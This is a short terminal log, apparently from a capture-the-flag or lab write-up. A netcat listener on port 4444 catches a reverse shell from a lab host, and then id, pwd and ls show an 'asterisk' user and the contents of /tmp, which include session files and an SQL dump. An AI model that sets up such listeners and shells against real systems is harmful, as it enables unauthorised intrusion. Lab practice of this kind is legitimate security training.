 └─$ nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.46.227.
Ncat: Connection from 10.129.46.227:60750.
id
uid=100(asterisk) gid=101(asterisk)
pwd
/tmp
ls
ks-script-_a_xql
ks-script-_a_xql.log
ntpC5OCyW
sess_48lp7n2s1ehte6sv17mavv4bh3
sess_4qcq58i5cp9n56he31hgtd2eh7
sess_6k4k1rnfcdvono4lrk59l5dsh2
sess_ejre3kekgmofc6sjbkqvj6g3q2
sess_h77d71iuqe23dp0suh6gu02e15
sess_u29ajiinajgjncsbhv1bpcu361
sess_vca0v5tr9ira69sntceh3hu7f0
trunk_dump.sql
vmware-config-3543.0
vmware-installer-3348.0
vmware-installer-3412.0
vmware-root